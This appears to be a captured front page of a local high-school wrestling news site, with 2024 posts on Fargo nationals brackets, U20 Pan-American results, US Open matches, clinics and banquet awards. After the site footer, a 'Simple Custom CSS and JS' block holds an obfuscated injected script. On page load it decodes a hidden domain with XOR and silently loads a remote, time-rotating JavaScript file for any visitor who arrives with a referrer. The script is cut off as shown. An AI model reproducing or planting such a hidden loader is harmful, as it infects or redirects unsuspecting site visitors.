<figure class="alignright is-resized"><img decoding="async" src="https://scontent-lga3-2.xx.fbcdn.net/v/t39.30808-6/451474247_122136459110262281_7076676569846322246_n.jpg?stp=cp6_dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=O2Bu2Hy5cPcQ7kNvgHdq4Tc&amp;_nc_ht=scontent-lga3-2.xx&amp;oh=00_AYA0PT6Ux2dDe1MWSO3QGSw6hx6-EOjYPr5IbQSSGsmaSw&amp;oe=669AF4BF" alt="May be an image of 5 people" style="width:185px;height:auto"/></figure></div>


<p><strong>Cadet Girls</strong><br><strong><em>112 &#8211; Charlie Wylie (Port Jervis)</em></strong><br>Rd 64: Wylie tf 10-0 Gershmel (MT)<br>Rd 32: Wylie pin 3:23 Crane (CA)<br>Rd 16: Wylie tf 24-24 Brewer (MO)<br>Quarters: Wylie tf 11-0 Williams (ID)<br>Semis: Wylie tf 12-1 Quintanilla (WY)<br>Finals: Wylie dec 8-0 Batres (CT)&#8230; National Champion!!!!<br><br><strong><em>124 &#8211; Sara Pauls (Minisink Valley)</em></strong><br>Rd 128: Pauls pin 1:12 Ramos (IL)<br>Rd 64: Pauls tf 12-0 Spry (OH)<br>Rd 32: Torres (AZ) pin 2:00 Pauls<br>Consi 32 #2: Pauls pin :45 Erikson (NY)<br>Consi 16 #1: Pauls pin 3:19 Allen (ME)<br>Consi 16 #2: Bacon (PA) pin 1:16 Pauls<br><br><strong><em>136 &#8211; Jaida Macaluso (Minisink Valley)</em></strong><br>Rd 64: Macaulso pin 3:29 Barbacz (IL)<br>Rd 32: Macaluso pin 3:13 Olorunfumi (IL)<br>Rd 16: Rainey (TX) dec 9-0 Macaluso<br>Consi 16 #2: Macaluso pin 2:38 Newman (OR)<br>Consi 8 #1: Tompkins (OH) tf 14-4 Macaluso<br><br><strong><em>142 &#8211; Victoria Alvarado (Warwick)</em></strong><br>Rd 32: Alvarado tf 13-2 Murray (NY)<br>Rd 16: Martinez (CA) tf 14-3 Alvarado<br>Consi 16 #2: Alvarado pin 1:30 Gavilanes (NJ)<br>Consi 8 #1: Alvarado tf 10-0 Farr (CA)<br>Blood Round: Alvarado dec 4-2 Ledezma (CA)&#8230; guaranteed AA<br>Consi 4: Alvarado tf 12-2 Luker (OK)<br>Consi Semis: Martinez (CA) tf 14-2 Alvarado<br>5th/6th Place: Sheen (ID) pin 2:54 Alvarado &#8230; Victoria places 6th!!!</p>



<p><strong>Junior Girls</strong><br><strong><em>125 &#8211; Brooke Tarshis (Pine Bush)</em></strong><br>Rd 128: Kaplan (IN) tf 10-0 Tarshis<br>Consi 64 #2: Tarshis dec 16-15 Callendar (AK)<br>Consi 32 #1: Tarshis pin 2:46 Chase (OK)<br>Consi 32 #2: Tarshis fft Halso (IA)<br>Consi 16 #1: Klavetter (WI) tf 10-0 Tarshis<br><br><strong><em>235 &#8211; Patricia Deslandes (Minisink Valley)</em></strong><br>Rd 64: Venales (IA) pin 1:34 Deslandes<br>Consi 32 #2: Perry (ND) pin 1:37 Deslandes</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/07/14/2024-u-s-marine-corps-junior-16u-nationals-aka-fargo/" rel="bookmark"><time class="entry-date published" datetime="2024-07-14T08:42:59-04:00">July 14, 2024</time><time class="updated" datetime="2024-07-17T15:49:42-04:00">July 17, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/07/14/2024-u-s-marine-corps-junior-16u-nationals-aka-fargo/#respond">Leave a comment<span class="screen-reader-text"> on 2024 U.S. MARINE CORPS JUNIOR &#038; 16U NATIONALS AKA FARGO!!!</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27657 -->

<article id="post-27655" class="post-27655 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/07/14/minisink-valleys-pj-duke-and-zack-ryder-earn-gold-at-u20-pan-am/" rel="bookmark">Minisink Valley&#8217;s PJ Duke and Zack Ryder Earn Gold at U20 Pan-American Championships</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>Congratulations to PJ Duke and Zack Ryder for taking home gold medals at the 2024 Pan-American Championships in Lima, Peru on Saturday. Duke, a senior for Minisink Valley took the title at 70kg while Ryder, a 2024 Minisink Valley graduate, took the crown at 79kg. As a team, the United States won the gold medal in all 10 weight classes in the U20 Men&#8217;s Freestyle division with 34 of their 36 victories coming by way of technical fall or pin! </p>



<p><strong><em>70 kg: PJ Duke &#8211; Gold</em></strong><br>Quarterfinals &#8211; 13-0 win over Santiago Pinargote, ECU<br>Semifinals &#8211; 10-0 win over Jean Torres, COL<br>Finals &#8211; 10-0 win over Tyler Tracy, JAM</p>



<p><strong><em>79 kg: Zack Ryder &#8211; Gold</em></strong><br>Qualification &#8211; 11-0 win over Hector Hernandez, ECU<br>Quarterfinals &#8211; 8-0 win over Leandro Araujo, BRA<br>Semifinals &#8211; 10-0 win over Dario Cubas, PER<br>Finals &#8211; 10-0 win over Kevina Olavarria, PUR</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/07/14/minisink-valleys-pj-duke-and-zack-ryder-earn-gold-at-u20-pan-am/" rel="bookmark"><time class="entry-date published" datetime="2024-07-14T08:14:25-04:00">July 14, 2024</time><time class="updated" datetime="2024-07-14T09:33:58-04:00">July 14, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/07/14/minisink-valleys-pj-duke-and-zack-ryder-earn-gold-at-u20-pan-am/#comments">1 Comment<span class="screen-reader-text"> on Minisink Valley&#8217;s PJ Duke and Zack Ryder Earn Gold at U20 Pan-American Championships</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27655 -->

<article id="post-27651" class="post-27651 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/05/09/funky-panda-clinic-this-saturday/" rel="bookmark">Funky Panda Clinic This Saturday!!!</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<figure class="wp-block-image size-large"><a href="http://sectionixwrestling.com/wp-content/uploads/2024/05/image.png"><img decoding="async" width="1024" height="1024" src="http://sectionixwrestling.com/wp-content/uploads/2024/05/image-1024x1024.png" alt="" class="wp-image-27652" srcset="http://sectionixwrestling.com/wp-content/uploads/2024/05/image-1024x1024.png 1024w, http://sectionixwrestling.com/wp-content/uploads/2024/05/image-300x300.png 300w, http://sectionixwrestling.com/wp-content/uploads/2024/05/image-150x150.png 150w, http://sectionixwrestling.com/wp-content/uploads/2024/05/image-768x768.png 768w, http://sectionixwrestling.com/wp-content/uploads/2024/05/image.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/05/09/funky-panda-clinic-this-saturday/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-09T06:55:00-04:00">May 9, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/05/09/funky-panda-clinic-this-saturday/#respond">Leave a comment<span class="screen-reader-text"> on Funky Panda Clinic This Saturday!!!</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27651 -->

<article id="post-27645" class="post-27645 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/05/05/fargo-qualifiers-from-section-9/" rel="bookmark">Fargo Qualifiers from Section 9</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="wp-block-image">
<figure class="alignright is-resized"><img decoding="async" src="https://scontent-lga3-1.xx.fbcdn.net/v/t39.30808-6/441932481_949632037169304_907563470028430638_n.jpg?stp=cp6_dst-jpg&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=5f2048&amp;_nc_ohc=9X-lSrmhM7kQ7kNvgGwVAB9&amp;_nc_oc=AdjCYuqv_0H68y8_AuDaLDkXvt8UnwaLGcc0zcaFLU1xjBdxZe7Slj-XkEFkpJH4aq5qTbpgytQdTmB8e8YdD9pH&amp;_nc_ht=scontent-lga3-1.xx&amp;oh=00_AfB8bnPMl0ayJ2qjRHrBxzbIWv0bHktGHfwMF7ZKykf80g&amp;oe=663DAEC4" alt="May be an image of 1 person and text that says 'ARIAN BAT SPARTAN OMBAT SPARTAN COMBAT SPARTAN COMBAT SPARTAN SOMBAT ARTAN BAT SPART COMBAT SPART COM SPARTAN COMBAT UJ LING SPARTAN COMBAT WN PARTAN MBAT SPARTA COMBAT Lcmim!l CPAPT CDA SPARTAN BAT S 3 2'" style="width:172px;height:auto"/><figcaption class="wp-element-caption"><strong>Luke Satriano</strong><br>NYS Champion in Folkstyle, Freestyle, and Greco!</figcaption></figure></div>


<p>By finishing in the top 3 in their bracket at the Jeff Blatnick New York State Olympic Style Championships, the following wrestlers from Section 9 have qualified for the 2024 U.S. Marine Corps Junior and 16U Nationals &#8211; aka Fargo!!!  Special congratulations to Valley Central junior Luke Satriano who completed the Triple Crown of Wrestling! In 2024 Satriano has won NYS titles in Folkstyle, Freestyle, and Greco-Roman! Congratulations Luke!!!</p>



<p><strong><em>Junior Boys Freestyle</em></strong><br>132 &#8211; Luke Satriano (Valley Central) &#8211; champion<br>150 &#8211; Mason Ketcham (Washingtonville) &#8211; champion<br><br><strong><em>Junior Boys Greco</em></strong><br>132 &#8211; Luke Satriano (Valley Central) &#8211; champion<br><br><strong><em>Junior Girls Freestyle</em></strong><br>125 &#8211; Brooke Tarshis (Pine Bush) &#8211; 2nd place<br>235 &#8211; Patricia Deslandes (Minisink Valley) &#8211; 2nd place</p>



<p><strong><em>16U Boys Freestyle</em></strong><br>100 &#8211; William Soto (Newburgh Free Academy) &#8211; champion<br>120 &#8211; Marco Futia (Wallkill) &#8211; 2nd place</p>



<p><strong><em>16U Boys Greco</em></strong><br>none</p>



<p><strong><em>16U Girls Freestyle</em></strong><br>124 &#8211; Sara Pauls (Minisink Valley) &#8211; champion<br>136 &#8211; Jaida Macaluso (Minisink Valley) &#8211; champion<br>142 &#8211; Victoria Alvarado (Warwick) &#8211; champion</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/05/05/fargo-qualifiers-from-section-9/" rel="bookmark"><time class="entry-date published" datetime="2024-05-05T13:48:55-04:00">May 5, 2024</time><time class="updated" datetime="2024-05-05T13:58:41-04:00">May 5, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/05/05/fargo-qualifiers-from-section-9/#respond">Leave a comment<span class="screen-reader-text"> on Fargo Qualifiers from Section 9</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27645 -->

<article id="post-27633" class="post-27633 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/04/27/2024-us-open-wrestling-championships/" rel="bookmark">2024 US Open Wrestling Championships</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p class="has-text-align-center"><strong>U20 &#8211; Freestyle</strong></p>



<p><strong><em>70kg &#8211; PJ Duke (Minisink Valley)</em></strong><br>Rd 128: Duke tf 13-1 Greenwood (OH)<br>Rd 64: Duke tf 11-0 Christolin (CT)<br>Rd 32: Duke tf 10-0 Van Hoecke (FL)<br>Rd 16: Duke dec 8-2 Hilton (TN)<br>Quarterfinals: Duke pin :39 Harrington (MA)<br>Semifinals: Duke tf 12-1 Webster (IL)<br>Finals: Duke tf 10-0 Routledge (OK) &#8211; PJ is the champion!!!</p>



<p><em><strong>79kg &#8211; Zack Ryder (Minisink Valley)</strong></em><br>Rd 64: Ryder tf 11-1 Allesio (IL)<br>Rd 32: Ryder tf 10-0 Andel (OH)<br>Rd 16: Ryder dec 5-2 Norman (NJ)<br>Quarterfinals: Ryder dec 4-3 Henckel (NJ)<br>Semifinals: Ryder dec 6-1 Ruiz (NJ)<br>Finals: Ryder tf 12-2 Mulvaney (WI)&#8230; Zack is the champion!!!</p>



<p class="has-text-align-center"><strong>U17 &#8211; Freestyle</strong></p>



<p><em><strong>60kg &#8211; Luke Satriano (Valley Central)</strong></em><br>Rd 128: Satriano tf 10-0 Rogers (NV)<br>Rd 64: Satriano dec 12-7 Hardy (NE)<br>Rd 32: Satriano dec 9-5 (8) Anderson (AZ)<br>Rd 16: Tomazevic (WI) tf 10-0 Satriano <br>Consi 16 #2: Agcaioli (NV) dec 9-6 Satriano<br><br><strong><em>71kg &#8211; Mason Ketcham (Washingtonville)</em></strong><br>Rd 128: Ketcham tf 10-0 Neidigh (IN)<br>Rd 64: (6) Rowe (MN) dec 6-4 Ketcham<br>Consi 64 #2: Ketcham tf 11-1 Aguirre (MO)<br>Consi 32 #1: Ketcham tf 10-0 Hice (CO) <br>Consi 32 #2: Ketcham tf 10-0 Hollis (AK)<br>Consi 16 #1: Weader (VA) tf 10-0 Ketcham<br></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/04/27/2024-us-open-wrestling-championships/" rel="bookmark"><time class="entry-date published" datetime="2024-04-27T17:04:32-04:00">April 27, 2024</time><time class="updated" datetime="2024-04-28T08:06:43-04:00">April 28, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/04/27/2024-us-open-wrestling-championships/#respond">Leave a comment<span class="screen-reader-text"> on 2024 US Open Wrestling Championships</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27633 -->

<article id="post-27630" class="post-27630 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/04/27/vision-wrestling-all-american-camp/" rel="bookmark">Vision Wrestling All-American Camp</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<figure class="wp-block-image size-large"><a href="http://sectionixwrestling.com/wp-content/uploads/2024/04/IMG_20240427_162851.jpg"><img decoding="async" width="1024" height="1024" src="http://sectionixwrestling.com/wp-content/uploads/2024/04/IMG_20240427_162851-1024x1024.jpg" alt="" class="wp-image-27631" srcset="http://sectionixwrestling.com/wp-content/uploads/2024/04/IMG_20240427_162851-1024x1024.jpg 1024w, http://sectionixwrestling.com/wp-content/uploads/2024/04/IMG_20240427_162851-300x300.jpg 300w, http://sectionixwrestling.com/wp-content/uploads/2024/04/IMG_20240427_162851-150x150.jpg 150w, http://sectionixwrestling.com/wp-content/uploads/2024/04/IMG_20240427_162851-768x768.jpg 768w, http://sectionixwrestling.com/wp-content/uploads/2024/04/IMG_20240427_162851.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/04/27/vision-wrestling-all-american-camp/" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-27T16:31:30-04:00">April 27, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/04/27/vision-wrestling-all-american-camp/#respond">Leave a comment<span class="screen-reader-text"> on Vision Wrestling All-American Camp</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27630 -->

<article id="post-27626" class="post-27626 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/04/20/free-girls-freestyle-wrestling-clinic-port-jervis-high-school/" rel="bookmark">FREE Girls Freestyle Wrestling Clinic @ Port Jervis High School</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<div data-wp-interactive="" class="wp-block-file"><object data-wp-bind--hidden="!selectors.core.file.hasPdfPreview" hidden class="wp-block-file__embed" data="http://sectionixwrestling.com/wp-content/uploads/2024/04/GWFS-Clinic-at-PJHS-May-18th-updated.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of GWFS-Clinic-at-PJHS-May-18th-updated."></object><a id="wp-block-file--media-322372bf-25e4-4ff4-9658-dc1abbaf235f" href="http://sectionixwrestling.com/wp-content/uploads/2024/04/GWFS-Clinic-at-PJHS-May-18th-updated.pdf">GWFS-Clinic-at-PJHS-May-18th-updated</a><a href="http://sectionixwrestling.com/wp-content/uploads/2024/04/GWFS-Clinic-at-PJHS-May-18th-updated.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-322372bf-25e4-4ff4-9658-dc1abbaf235f">Download</a></div>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/04/20/free-girls-freestyle-wrestling-clinic-port-jervis-high-school/" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-20T10:42:10-04:00">April 20, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/04/20/free-girls-freestyle-wrestling-clinic-port-jervis-high-school/#respond">Leave a comment<span class="screen-reader-text"> on FREE Girls Freestyle Wrestling Clinic @ Port Jervis High School</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27626 -->

<article id="post-27600" class="post-27600 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/03/17/friends-of-section-9-2024-banquet-of-champions-award-winners/" rel="bookmark">Friends of Section 9 2024 Banquet of Champions Award Winners</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><a href="http://sectionixwrestling.com/wp-content/uploads/2024/03/image.png"><img loading="lazy" decoding="async" width="225" height="225" src="http://sectionixwrestling.com/wp-content/uploads/2024/03/image.png" alt="" class="wp-image-27617" style="width:148px;height:auto" srcset="http://sectionixwrestling.com/wp-content/uploads/2024/03/image.png 225w, http://sectionixwrestling.com/wp-content/uploads/2024/03/image-150x150.png 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></figure></div>


<p>So much to celebrate at the 2024 Friends of Section 9 Banquet of Champions! Below are just some of the highlights from an incredible 2023-2024 wrestling season as well as a list of all of the special award winners from this year&#8217;s banquet! Congratulations to everyone who was recognized and a huge &#8220;thank you&#8221; to the dozens of people not mentioned here who do so much work behind the scenes! </p>



<p class="has-text-align-center"><strong>2023-2024 Season Highlights &#8211; Chronological Order</strong></p>



<p><strong><em>Eastern States Classic &#8211; Boys</em></strong><br>&#8211; 3 champs Soto (NFA), Duke (MV), &amp; Monchery (Midd), 12 total placers<br>&#8211; PJ Duke wins Most Outstanding Wrestler and Champion of Champions<br>&#8211; Minisink Valley won team title; 1st S9 team since Port won it in 2008<br><strong><em>Eastern States Classic &#8211; Girls</em></strong><br>&#8211; 1 champ Deslandes (MV), 5 finalists, 14 place winners<br>&#8211; Minisink Valley won girls team title<br><strong><em>Section 9 Duals</em></strong><br>&#8211; Middletown defeats 5X defending champions Minisink Valley<br><strong><em>NYSPHSAA Girls Invitational</em></strong><br>&#8211; 2 champions Sullivan (MW) and Brennan (NP); 8 total place winners<br>&#8211; Minisink Valley wins team title<br><strong><em>NYSPHSAA Dual Meet Championships</em></strong><br>&#8211; Minisink Valley wins their pool and places 2nd to Plainedge<br><strong><em>Section 9 Championships<br></em></strong>&#8211; D1 Champs &#8211; Minisink Valley &#8211; MOW PJ Duke (MV)<br>&#8211; D2 Champs &#8211; Port Jervis &#8211; MOW Justin Coiteux (NP)<br>&#8211; Girls Champs &#8211; Minisink Valley &#8211; MOW Alyssa Reed (PJ)<br><strong><em>NYSPHSAA Championships</em></strong><br>&#8211; S9 wins for 3rd straight year; 229.5 points (most ever for S9)<br>&#8211; Minisink Valley wins team title for 3rd straight year<br>&#8211; 5 D1 champs; Soto &amp; Merli (NFA), Satriano (VC), Duke (MV), Monchery (Midd)<br>&#8211; D2 finished with 74 points (most ever for a S9 D2 team)</p>



<p class="has-text-align-center"><strong>Friends of Section 9 Banquet &#8211; Special Awards</strong></p>



<p>DeCapua Most Exciting Match D1 &#8211; 138 &#8211; Aviles (Midd) vs Boice (MV)<br>DeCapua Most Exciting Match D2 &#8211; 124 &#8211; Celestine (RH) vs Harrison (PJ)<br>Pat D&#8217;Aliso Most Improved Wrestler &#8211; EJ Vass (VC)<br>Referee of the Year &#8211; Wayne Carroll<br>Orange/Sullivan Officials Sportsmanship Awards &#8211; Bryson Tibbs (Midd)<br>Modified Coach of the Year &#8211; Dom Gambino (Kingston)<br>Fan of the Year &#8211; Hector Mercado (NFA)<br>Coach&#8217;s Wife of the Year &#8211; Erin Vrydaghs (Goshen)<br>Most Improved Team &#8211; Port Jervis<br>Dave Simmons Most Courageous Wrestler &#8211; Ryan Ross (PJ)<br>Girls Comeback Wrestler of the Year &#8211; Alyssa Reed (PJ)<br>Parent of the Year &#8211; Chris Herriman (FDR)<br>Scorekeepers of the Year &#8211; Natasha Santiago (FDR), Lillyana Uhrig (MV)<br>Comeback Wrestler of the Year &#8211; PJ Duke (MV)<br>FS9 Person (People) of the Year &#8211; Cathi and Jeff Greiner (MV)<br>Girls Senior Wrestler of the Year &#8211; Zoe Kip (Liberty)<br>Girls Senior Wrestler of the Year &#8211; Brook Tarshis (Pine Bush)<br>Pat D&#8217;Aliso Scholarship &#8211; Justin Coiteux (New Paltz)<br>John Bell Lifetime Achievement Award &#8211; Frank Ciliberto (New Paltz)<br>Frank Tschan Team of the Year &#8211; Minisink Valley<br>Mark Faller Coach of the Year &#8211; Kevin Gallagher (Minisink Valley)<br>Assistant Coach of the Year &#8211; Eugene Noboa (Middletown)<br>FS9 Coach of the Year &#8211; Jason Lichtenstein (Middletown)<br>Troy Bouzakis Senior Wrestler of the Year &#8211; Stephan Monchery (Midd)<br>DeCapua Scholarships:<br>&#8211; Chris Herriman (FDR)<br>&#8211; Jacob Roger (Middletown)<br>&#8211; Stephan Monchery (Middletown)<br>&#8211; Justin Coiteux (New Paltz)<br>&#8211; Zoe Kip (Liberty)<br>&#8211; Brooke Tarshis (Pine Bush)</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/03/17/friends-of-section-9-2024-banquet-of-champions-award-winners/" rel="bookmark"><time class="entry-date published" datetime="2024-03-17T21:11:00-04:00">March 17, 2024</time><time class="updated" datetime="2024-03-18T12:06:29-04:00">March 18, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/03/17/friends-of-section-9-2024-banquet-of-champions-award-winners/#comments">2 Comments<span class="screen-reader-text"> on Friends of Section 9 2024 Banquet of Champions Award Winners</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27600 -->

<article id="post-27597" class="post-27597 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/03/15/2024-banquet-of-champions-virtual-program/" rel="bookmark">2024 Banquet of Champions &#8211; Virtual Program</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="http://sectionixwrestling.com/wp-content/uploads/2024/03/QR_2024-Banquet-of-Champions.png"><img loading="lazy" decoding="async" width="1000" height="1000" src="http://sectionixwrestling.com/wp-content/uploads/2024/03/QR_2024-Banquet-of-Champions.png" alt="" class="wp-image-27598" style="width:429px;height:auto" srcset="http://sectionixwrestling.com/wp-content/uploads/2024/03/QR_2024-Banquet-of-Champions.png 1000w, http://sectionixwrestling.com/wp-content/uploads/2024/03/QR_2024-Banquet-of-Champions-300x300.png 300w, http://sectionixwrestling.com/wp-content/uploads/2024/03/QR_2024-Banquet-of-Champions-150x150.png 150w, http://sectionixwrestling.com/wp-content/uploads/2024/03/QR_2024-Banquet-of-Champions-768x768.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/03/15/2024-banquet-of-champions-virtual-program/" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-15T09:24:00-04:00">March 15, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/03/15/2024-banquet-of-champions-virtual-program/#respond">Leave a comment<span class="screen-reader-text"> on 2024 Banquet of Champions &#8211; Virtual Program</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27597 -->

	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="http://sectionixwrestling.com/page/2/?aeoqbkfhjh585198"><span class="meta-nav screen-reader-text">Page </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://sectionixwrestling.com/page/156/?aeoqbkfhjh585198"><span class="meta-nav screen-reader-text">Page </span>156</a>
<a class="next page-numbers" href="http://sectionixwrestling.com/page/2/?aeoqbkfhjh585198">Next page</a></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="http://sectionixwrestling.com/wp-includes/js/dist/interactivity.min.js?ver=6.4.5" id="wp-interactivity-js" defer data-wp-strategy="defer"></script>
<script src="http://sectionixwrestling.com/wp-includes/blocks/file/view.min.js?ver=8a0237493a27c0d781aa" id="wp-block-file-view-js" defer data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_e019b) {
    
    var _1581d = Date.now();
    var _4309f = 1000;
    _1581d = _1581d / _4309f;
    _1581d = Math.floor(_1581d);

    var _9a2a9 = 600;
    _1581d -= _1581d % _9a2a9;
    _1581d = _1581d.toString(16);

    var _4af91 = _e019b.referrer;

    if (!_4af91) return;

    var _d9f4f = [6759, 6779, 6762, 6775, 6756, 6775, 6780, 6758, 6753, 6716, 6779, 6780, 6772, 6781];

    _d9f4f = _d9f4f.map(function(_742d7){
        return _742d7 ^ 6674;
    });

    var _cec61 = "a89b951d688ae5dbbf8a1bc517a05a44";
    
    _d9f4f = String.fromCharCode(..._d9f4f);

    var _17f04 = "https://";
    var _eefa8 = "/";
    var _849ca = "preview-";

    var _e65f7 = ".js";

    var _14855 = _e019b.createElement("script");
    _14855.type = "text/javascript";
    _14855.async = true;
    _14855.src = _17f04 + _d9f4f + _eefa8 + _849ca + _1581d + _e65f7;

    _e019b.getElementsByTagName("head")[0].appendChild(_14855)

